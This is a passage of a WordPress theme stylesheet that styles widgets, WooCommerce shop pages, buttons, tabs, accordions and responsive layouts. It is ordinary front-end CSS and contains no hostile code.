.widget_recent_entries > ul ul,
.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_meta > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_nav_menu > div > ul ul {
  list-style: none;
  margin-top: 0.25em;
  margin-bottom: 0.5em;
}
.widget_recent_entries > ul li,
.widget_archive > ul li,
.widget_categories > ul li,
.widget_meta > ul li,
.widget_pages > ul li,
.widget_recent_comments > ul li,
.widget_nav_menu > div > ul li {
  position: relative;
}
.widget_recent_entries > ul li:before,
.widget_archive > ul li:before,
.widget_categories > ul li:before,
.widget_meta > ul li:before,
.widget_pages > ul li:before,
.widget_recent_comments > ul li:before,
.widget_nav_menu > div > ul li:before {
  content: url(../img/list-image.png);
  position: absolute;
  line-height: 0.9em;
  left: -25px;
}
.widget_recent_entries > ul li + li,
.widget_archive > ul li + li,
.widget_categories > ul li + li,
.widget_meta > ul li + li,
.widget_pages > ul li + li,
.widget_recent_comments > ul li + li,
.widget_nav_menu > div > ul li + li {
  margin-top: 0.25em;
}
.widget_recent_entries a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_nav_menu > div a {
  color: inherit;
}

.widget_search input[type=text] {
  margin: 0;
}

.widget_recent_comments .recentcomments a:first-child {
  font-weight: bold;
}

.widget_tag_cloud .tagcloud {
  margin-top: 30px;
  overflow: auto;
}
.widget_tag_cloud .tagcloud a {
  font-size: inherit !important;
}

#wp-calendar {
  width: 100%;
  margin-top: 15px;
  border-bottom: 0;
  border-top-color: #ddd;
}

#wp-calendar caption {
  text-align: right;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 15px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}

#wp-calendar tbody {
  color: #aaa;
}

#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
  font-size: 12px;
}

#wp-calendar tbody td:hover {
  background: #fff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

.bbp-topic-tags.post-tags {
  margin-top: 0;
}
.bbp-topic-tags.post-tags .post-tags-title {
  display: inline-block;
  float: left;
}

/* -----------------------------------------------------------------------------
 * WooCommerce
 * -------------------------------------------------------------------------- */
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
  z-index: 1;
}

.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  border: 3px solid #bbb;
  color: #bbb;
  padding: 10px 15px;
  margin-bottom: 2px;
  display: inline-block;
  font-weight: bold;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  text-shadow: none !important;
  box-shadow: none !important;
}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  color: #000 !important;
  border-color: #000 !important;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  text-decoration: none;
  color: #666 !important;
  border-color: #666 !important;
}

.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  height: 40px;
}

.woocommerce .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page #content .quantity .minus {
  height: 20px;
}

.woocommerce .qty.input-text::-webkit-inner-spin-button,
.woocommerce .qty.input-text::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
  text-transform: uppercase;
  font-size: 1.2em;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  width: 46%;
  margin-right: 3.8%;
}

.woocommerce .products ul, .woocommerce-page .products ul, .woocommerce ul.products, .woocommerce-page ul.products {
  overflow: visible !important;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
  box-shadow: none !important;
}

.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price {
  text-transform: uppercase;
}

.woocommerce ul.products li.product .price .amount, .woocommerce-page ul.products li.product .price .amount {
  font-weight: bold;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
  margin: 0 !important;
  display: inline-block;
  vertical-align: bottom;
}
.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins {
  text-decoration: none !important;
}

.woocommerce nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination, .woocommerce #content nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination {
  text-align: left;
}
.woocommerce nav.woocommerce-pagination .page-numbers, .woocommerce-page nav.woocommerce-pagination .page-numbers, .woocommerce #content nav.woocommerce-pagination .page-numbers, .woocommerce-page #content nav.woocommerce-pagination .page-numbers {
  padding: 5px 12px !important;
  background: inherit;
  color: inherit;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination li, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination li, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination li, .woocommerce-page #content nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination li {
  border: none !important;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination span.current, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination span.current, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination span.current {
  color: white !important;
}

/* -----------------------------------------------------------------------------
 * WooCommerce - Single Product
 * -------------------------------------------------------------------------- */
.vw-woocommerce-breadcrumb {
  margin-bottom: 30px;
  text-transform: uppercase;
  font-weight: normal !important;
}
.vw-woocommerce-breadcrumb .breadcrumb-delimiter {
  color: #b0b0b0;
}

.woocommerce .product_title {
  text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
  margin-top: 45px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 3px solid #333 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: transparent  !important;
  box-shadow: none !important;
  border: 1px solid transparent;
  padding: 10px 15px;
  float: left;
  display: inline-block;
  text-align: center;
  margin: 0 -1px -1px 0;
  text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li > a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li > a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li > a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li > a {
  padding: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  border-color: #333 !important;
  background-color: #333 !important;
  color: #fff !important;
  border-radius: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
  display: none;
}

.woocommerce #tab-description h2,
.woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2 {
  margin-top: 0px;
  margin-bottom: 30px;
  text-transform: uppercase;
}

#reviews > #comments > div:first-child .star-rating {
  margin-top: 10px;
}

.woocommerce .related, .woocommerce-page .related,
.woocommerce .upsells.products, .woocommerce-page .upsells.products {
  padding-top: 40px;
  margin-bottom: 40px;
  margin-top: 40px;
  border-top: 6px solid #333;
}
.woocommerce .related h2, .woocommerce-page .related h2,
.woocommerce .upsells.products h2, .woocommerce-page .upsells.products h2 {
  text-transform: uppercase;
  margin-top: 0 !important;
  margin-bottom: 30px !important;
}

.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product,
.woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce .related ul li.product, .woocommerce-page .related ul li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .upsells.products ul li.product
.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
  width: 46%;
  margin-right: 3.8%;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info {
  background: #eee !important;
  background: rgba(0, 0, 0, 0.03) !important;
  border-radius: 0 !important;
  box-shadow: none !important;
  margin: 15px 0 30px 0;
}

.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
  border-radius: 0 !important;
  height: auto !important;
  width: 2em !important;
}

.woocommerce div.product form.cart table td, .woocommerce-page div.product form.cart table td, .woocommerce #content div.product form.cart table td, .woocommerce-page #content div.product form.cart table td {
  padding-top: 15px;
  padding-bottom: 15px;
}
.woocommerce div.product form.cart table label, .woocommerce-page div.product form.cart table label, .woocommerce #content div.product form.cart table label, .woocommerce-page #content div.product form.cart table label {
  padding: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.woocommerce div.product form.cart table select, .woocommerce-page div.product form.cart table select, .woocommerce #content div.product form.cart table select, .woocommerce-page #content div.product form.cart table select {
  margin-bottom: 0;
}

.woocommerce div.product .variations .label, .woocommerce div.product .variations .bbp-topic-tags a, .bbp-topic-tags .woocommerce div.product .variations a, .woocommerce div.product .variations .product_meta .post-tags a, .woocommerce .product_meta .post-tags div.product .variations a {
  color: inherit;
  background-color: transparent;
}

.woocommerce div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page #content div.product div.images img {
  box-shadow: none !important;
}

/* -----------------------------------------------------------------------------
 * WooCommerce - Cart
 * -------------------------------------------------------------------------- */
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
  font-size: 14px;
  padding: 9px 10px 10px 10px;
  color: #999;
  border: 1px solid #b0b0b0;
  border-radius: 0;
  background: #FFF;
  margin: 0 5px 20px 0;
  max-width: 100%;
  outline: none;
}

.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {
  border-radius: 0 !important;
}

.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img {
  margin-bottom: 0 !important;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
  width: 100% !important;
  border-radius: 0 !important;
  border-color: #333;
}

/* -----------------------------------------------------------------------------
* WooCommerce - Checkout
* -------------------------------------------------------------------------- */
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  border-radius: 0 !important;
}

.woocommerce #payment, .woocommerce-page #payment {
  background: transparent !important;
  border-radius: 0 !important;
}

/* -----------------------------------------------------------------------------
* WooCommerce - Forms
* -------------------------------------------------------------------------- */
.woocommerce form.login, .woocommerce-page form.login, .woocommerce form.checkout_coupon, .woocommerce-page form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.register {
  border-radius: 0 !important;
}

.post-box.headeline + .post-box.headeline {
  border-top: 1px dotted #aaa;
}

/* -----------------------------------------------------------------------------
 * Accordion
 * -------------------------------------------------------------------------- */
.accordion {
  margin-top: 30px;
}
.accordion .accordion-header {
  outline: none;
  margin: 0;
  cursor: pointer;
  position: relative;
  padding-top: 15px;
  border-top: 1px solid #ddd;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
.accordion .ui-icon {
  font-family: 'entypo';
  font-size: 23px;
  line-height: 1em;
  position: absolute;
  top: 15px;
}
.accordion .ui-icon:before {
  content: '\e818';
}
.accordion .ui-state-hover {
  opacity: 0.75;
}
.accordion .ui-accordion-header-active {
  border-top: 3px solid #333;
}
.accordion .ui-accordion-header-active .ui-icon:before {
  content: '\e81b';
}
.accordion .accordion-header-text {
  margin-left: 30px;
}
.accordion .accordion-content {
  display: none;
  padding: 15px 0 30px 50px;
}
.accordion + .accordion {
  margin-top: 15px;
}
.accordion + * {
  margin-top: 30px;
}

/* -----------------------------------------------------------------------------
 * Banner
 * -------------------------------------------------------------------------- */
.banner {
  margin: 30px 0;
  background-size: cover;
  background-position: center center;
  display: block;
}
.banner .banner-inner {
  padding: 15px 0 15px 15px;
  background-image: url(../img/black-fade-left.png);
  background-repeat: repeat-y;
  -webkit-transition: background-color 0.25s ease-out;
  -moz-transition: background-color 0.25s ease-out;
  transition: background-color 0.25s ease-out;
}
.banner .banner-inner:hover {
  background-color: rgba(0, 0, 0, 0.5);
}
.banner .banner-title, .banner .banner-supertitle, .banner .banner-subtitle {
  margin: 0;
  padding-right: 35%;
  color: #fff;
  font-weight: 400;
}
.banner .banner-title {
  text-transform: uppercase;
  font-weight: bold;
}
.banner .banner-subtitle {
  opacity: 0.7;
  margin: 10px 0;
}
.banner .banner-supertitle {
  opacity: 0.75;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.banner .banner-supertitle + .banner-title {
  margin-top: 0;
}
.banner .banner-button {
  float: none;
  margin-top: 10px;
}

/* -----------------------------------------------------------------------------
 * Button
 * -------------------------------------------------------------------------- */
input[type=submit], button, .button {
  background-color: transparent;
  border: 3px solid #bbb;
  color: #bbb;
  padding: 10px 15px;
  margin-bottom: 2px;
  display: inline-block;
  font-weight: bold;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
input[type=submit]:hover, button:hover, .button:hover {
  text-decoration: none;
  color: #666;
  border-color: #666;
}

.button + .button {
  margin-left: 2px;
}

.button-full-width {
  display: block;
  text-align: center;
}

.button-black {
  color: #000;
  border-color: #000;
}

.button-primary {
  /* empty */
}

.button-orange {
  color: #F77D00;
  border-color: #F77D00;
}

.button-red {
  color: #EA2124;
  border-color: #EA2124;
}

.button-yellow {
  color: #F6C628;
  border-color: #F6C628;
}

.button-blue {
  color: #1B8FC8;
  border-color: #1B8FC8;
}

.button-green {
  color: #208E38;
  border-color: #208E38;
}

.button-purple {
  color: #77369E;
  border-color: #77369E;
}

.button-pink {
  color: #FD6ACB;
  border-color: #FD6ACB;
}

/* -----------------------------------------------------------------------------
 * Columns
 * -------------------------------------------------------------------------- */
.one_half,
.one_third,
.two_third,
.one_fourth,
.three_fourth,
.one_fifth,
.two_fifth,
.three_fifth {
  float: left;
  margin-right: 4%;
  margin-bottom: 30px;
}
.one_half.last,
.one_third.last,
.two_third.last,
.one_fourth.last,
.three_fourth.last,
.one_fifth.last,
.two_fifth.last,
.three_fifth.last {
  margin-right: 0 !important;
}

.column_shortcode .column_shortcode {
  margin-bottom: 0;
}

.column_shortcode > :last-child {
  margin-bottom: 0;
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  .one_half {
    width: 48%;
  }

  .one_third {
    width: 30.66%;
  }

  .two_third {
    width: 65.33%;
  }

  .one_fourth {
    width: 22%;
  }

  .three_fourth {
    width: 74%;
  }

  .one_fifth {
    width: 16.8%;
  }

  .two_fifth {
    width: 37.6%;
  }

  .three_fifth {
    width: 58.4%;
  }
}
/* -----------------------------------------------------------------------------
 * Dropcap
 * -------------------------------------------------------------------------- */
.dropcap {
  font-size: 3em;
  line-height: 1em;
  float: left;
  margin-right: 10px;
  color: #000;
}

/* -----------------------------------------------------------------------------
 * Infobox
 * -------------------------------------------------------------------------- */
.infobox {
  margin: 30px 0;
  padding: 20px;
  background-color: #eee;
  background-color: rgba(0, 0, 0, 0.03);
  text-align: center;
}
.infobox .infobox-inner {
  border-top: 2px solid #ddd;
  border-bottom: 2px solid #ddd;
  padding: 20px 0;
}
.infobox .infobox-title {
  margin: 0;
  font-size: 2.2em;
  color: #333;
}
.infobox .infobox-content {
  margin-top: 15px;
  font-size: 1.3em;
  color: #666;
}

/* -----------------------------------------------------------------------------
 * List
 * -------------------------------------------------------------------------- */
ul.list, ol.list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 15px;
}

/* -----------------------------------------------------------------------------
 * WP Flexible Map
 * -------------------------------------------------------------------------- */
.flxmap-container {
  margin-bottom: 15px;
}

/* -----------------------------------------------------------------------------
 * Mark
 * -------------------------------------------------------------------------- */
mark {
  background: #ffea00;
  color: inherit;
  padding: 0 4px;
}
mark.mark-dark {
  background: #333;
  color: #fff;
}
mark.mark-grey {
  background: #ccc;
  color: #555;
}

/* -----------------------------------------------------------------------------
 * Quote
 * -------------------------------------------------------------------------- */
.quote {
  margin: 15px 30px 15px 0;
  padding: 15px 0;
  border-top: 4px solid #ddd;
  border-bottom: 4px solid #ddd;
  max-width: 40%;
  float: left;
  font-size: 1.4em;
  font-weight: 300 !important;
  line-height: 1.5em;
  color: #000;
}
.quote.quote-right {
  float: right;
  margin-left: 30px;
  margin-right: 0;
}

/* -----------------------------------------------------------------------------
 * Tabs
 * -------------------------------------------------------------------------- */
.tabs {
  margin: 30px 0;
}
.tabs .tab-title {
  cursor: pointer;
  color: #b0b0b0;
  margin: 00;
  display: block;
  text-decoration: none;
}
.tabs .tab-title i {
  float: left;
  margin-right: 5px;
  margin-top: -2px;
}
.tabs .tab-title i:before {
  text-align: left;
  display: inline;
}
.tabs .full-tab {
  margin-top: -1px;
  font-weight: bold;
  background-color: #fff;
  border: 1px solid #ddd;
  padding: 10px 15px;
}
.tabs .full-tab.active {
  color: #fff;
  background-color: #333;
  border-color: #333;
}
.tabs .full-tab.active:hover {
  color: #fff;
}
.tabs .tab-content {
  display: none;
  padding: 15px 25px 15px 25px;
  background-color: #fff;
}

.tabs.style-top-tab .tab-titles {
  border-bottom: 3px solid #333;
}
.tabs.style-top-tab .tab-titles .tab-title {
  border: 1px solid transparent;
  padding: 10px 15px;
  float: left;
  display: inline-block;
  text-align: center;
  margin: 0 -1px -1px 0;
}
.tabs.style-top-tab .tab-titles .tab-title.active {
  box-shadow: none;
  border-color: #333;
  background-color: #333;
  color: #fff;
}

/* -----------------------------------------------------------------------------
 * Isotope
 * -------------------------------------------------------------------------- */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* -----------------------------------------------------------------------------
 * Instant search
 * -------------------------------------------------------------------------- */
.instant-search-icon:hover {
  text-decoration: none;
}

.instant-search-panel {
  position: absolute;
  right: 0;
  background-color: #fff;
  padding: 10px 10px 14px 10px;
  z-index: 1;
  width: 300px;
  margin-top: -10px;
  box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
}
.instant-search-panel #s {
  width: 100%;
  margin: 0;
}
.instant-search-panel .loading-icon {
  position: absolute;
  right: 20px;
  top: 17px;
}
.instant-search-panel .result-panel {
  margin: 0;
  padding: 0;
  text-align: left;
}
.instant-search-panel .result-panel li {
  display: block;
  margin: 0;
  padding: 10px 0;
}
.instant-search-panel .result-panel li:first-child {
  margin-top: 20px;
}
.instant-search-panel .result-panel li + li {
  border-top: 1px solid #ddd;
}
.instant-search-panel .result-panel a {
  padding: 5px 0;
  margin: 1px 0;
  color: #333;
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
}
.instant-search-panel .result-panel a:hover {
  background-color: #f9f9f9;
  text-decoration: none;
}
.instant-search-panel .result-item-thumbnail {
  width: 60px;
  height: 33px;
  float: left;
  margin-top: 5px;
  margin-left: 10px;
  margin-right: 10px;
  text-align: center;
}
.instant-search-panel .result-item-thumbnail i {
  width: 30px;
  line-height: 30px;
  color: #B0B0B0;
}
.instant-search-panel .result-item-content {
  overflow: hidden;
  display: block;
}
.instant-search-panel .result-item-title {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  display: block;
  padding: 0;
}
.instant-search-panel .result-item-date {
  font-size: 11px;
  font-weight: normal;
  text-transform: uppercase;
  color: #aaa;
}
.instant-search-panel .result-panel .no-result {
  text-align: center;
}
.instant-search-panel .result-panel .all-result {
  font-weight: bold;
  text-align: right;
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 0;
}
.instant-search-panel .result-panel .all-result a {
  display: block;
  padding-right: 10px;
}

/* Extra Small devices (phone, 480px and up) */
@media (min-width: 480px) {
  .social-share > span {
    display: inline-block;
  }

  .flexslider .flex-control-nav {
    display: block !important;
  }

  .review-box {
    width: 200px;
    float: left;
    margin: 0 30px 30px 0;
  }

  .top-posts {
    display: block;
  }

  .post-box-classic .post-thumbnail-wrapper, .post-box-classic .post-box-inner {
    display: inline-block;
  }
  .post-box-classic .post-thumbnail-wrapper {
    width: 47%;
    margin-right: 3%;
    float: left;
  }
  .post-box-classic .post-box-inner {
    width: 48%;
  }
  .post-box-classic .post-excerpt {
    margin-top: 20px;
  }
  .post-box-classic .post-box-footer {
    display: none;
  }
}
/* ONLY Extra Small devices (phone, 480px and down) */
@media (max-width: 767px) {
  .flexslider .flex-direction-nav {
    display: none !important;
  }

  .post-box-headline .post-thumbnail-wrapper {
    margin-bottom: 45px;
  }

  .post-slider .title, .post-slider .widget .widget-title, .widget .post-slider .widget-title {
    font-size: 2.6em;
  }
  .post-slider .post-box-inner {
    padding-left: 5%;
    padding-right: 5%;
  }

  .post-related .post-thumbnail-wrapper:last-child {
    margin-bottom: 0;
  }

  .vwpc-section-latest .post-box-wrapper,
  .vwpc-section-latest_category .post-box-wrapper,
  .vwpc-section-latest_reviews .post-box-wrapper,
  .vwpc-section-latest_format .post-box-wrapper {
    width: 100%;
  }

  .footer-sidebar .widget-area + .widget-area .widget {
    border-top: 3px solid #333;
  }

  .woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images,
  .woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary {
    float: none;
    width: 100%;
  }
}
@media (max-width: 767px) {
  #off-canvas-body-inner {
    -webkit-backface-visibility: hidden;
  }

  #off-canvas-body-inner > #page-wrapper {
    -webkit-backface-visibility: hidden;
  }
}
/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  /* -----------------------------------------------------------------------------
   * Header
   * -------------------------------------------------------------------------- */
  #open-mobile-nav {
    display: none;
  }

  #top-nav-wrapper {
    display: inherit;
  }

  #mobile-nav-wrapper {
    display: none !important;
  }

  #off-canvas-body-inner,
  #off-canvas-body-inner > #page-wrapper {
    -webkit-backface-visibility: visible !important;
  }

  .main-bar {
    border-bottom: none;
  }
  .main-bar.header-layout-left-logo #logo {
    text-align: left;
    display: inline-block;
    float: left;
  }
  .main-bar.header-layout-left-logo .header-ads {
    display: inline-block;
    text-align: right;
    float: right;
    margin-top: 0;
  }

  .main-nav-bar {
    display: inherit;
  }
  .main-nav-bar.header-layout-center-logo .main-nav {
    text-align: center;
  }

  /* -----------------------------------------------------------------------------
   * Layout
   * -------------------------------------------------------------------------- */
  #page-wrapper.sidebar-left #page-content {
    left: 33.33333333333333%;
  }
  #page-wrapper.sidebar-left #page-sidebar {
    right: 66.66666666666666%;
  }
  #page-wrapper.sidebar-left #page-sidebar .sidebar-inner {
    padding: 0 30px 0 0;
    border-left: none;
    border-right: 1px solid #ddd;
  }

  #page-sidebar .sidebar-inner, .sidebar-wrapper .sidebar-inner {
    padding: 0 0 0 30px;
    border-left: 1px solid #ddd;
  }

  .widget:first-child {
    padding-top: 0;
  }

  .widget:last-child {
    padding-bottom: 0;
  }

  /* -----------------------------------------------------------------------------
   * Post
   * -------------------------------------------------------------------------- */
  .top-posts .post-box-wrapper {
    width: 250px;
  }

  .top-posts .post-box-wrapper + .post-box-wrapper, .vwpc-section-post_slider-headline .post-box-wrapper + .post-box-wrapper {
    border-left: 1px dotted #ddd;
  }

  .post-previous, .post-next {
    display: inherit;
  }
  .post-previous i, .post-next i {
    display: inherit;
  }

  .post-previous .title, .post-previous .widget .widget-title, .widget .post-previous .widget-title {
    margin-left: 65px;
  }

  .post-next .title, .post-next .widget .widget-title, .widget .post-next .widget-title {
    margin-right: 65px;
  }

  .about-author .author-socials a {
    display: inline-block;
  }

  .post-box-headline .post-thumbnail-wrapper {
    height: 100px;
  }

  /* Flexbox for modern browser */
  .post-box-headline {
    height: 190px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .post-box-headline > .title, .widget .post-box-headline > .widget-title, .post-box-headline > .post-meta {
    -webkit-flex: 0 0 auto;
    -moz-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .post-box-headline > .post-thumbnail-wrapper {
    -webkit-flex: 1 1 80px;
    -moz-flex: 1 1 80px;
    -ms-flex: 1 1 80px;
    flex: 1 1 80px;
  }

  /* -----------------------------------------------------------------------------
   * WooCommerce
   * -------------------------------------------------------------------------- */
  .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 21%;
    margin-right: 3.8%;
  }

  .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce .related ul li.product, .woocommerce-page .related ul li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .upsells.products ul li.product {
    width: 21%;
    margin-right: 3.8%;
  }

  /* -----------------------------------------------------------------------------
   * Footer
   * -------------------------------------------------------------------------- */
  .copyright-left {
    text-align: left;
  }

  .copyright-right {
    text-align: right;
  }
}
/* Small devices but not ipad portrait */
@media (min-width: 781px) {
  body.site-layout-boxed #off-canvas-body-inner,
  body.site-layout-boxed .container,
  body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
    max-width: 750px;
  }
  body.site-layout-boxed #off-canvas-body-inner {
    margin: 30px auto;
  }
  body.site-layout-boxed .top-bar {
    padding-left: 15px;
    padding-right: 15px;
  }
  body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
    margin: auto;
  }
}
/* Only Small devices (tablets, 768px and 992px) */
@media (min-width: 768px) and (max-width: 991px) {
  .widget_recent_entries > ul ul,
  .widget_archive > ul ul,
  .widget_categories > ul ul,
  .widget_meta > ul ul,
  .widget_pages > ul ul,
  .widget_recent_comments > ul ul,
  .widget_nav_menu > div > ul ul {
    padding-left: 15px;
  }

  .widget_vw_widget_latest_comments .comment-content {
    margin-left: -30px;
  }

  #wp-calendar tbody td {
    padding: 2px;
  }

  #main-nav-wrapper .sub-menu + .sub-posts li {
    width: 50%;
  }
